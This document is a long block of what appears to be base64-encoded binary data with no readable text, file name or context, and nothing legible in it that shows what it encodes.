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
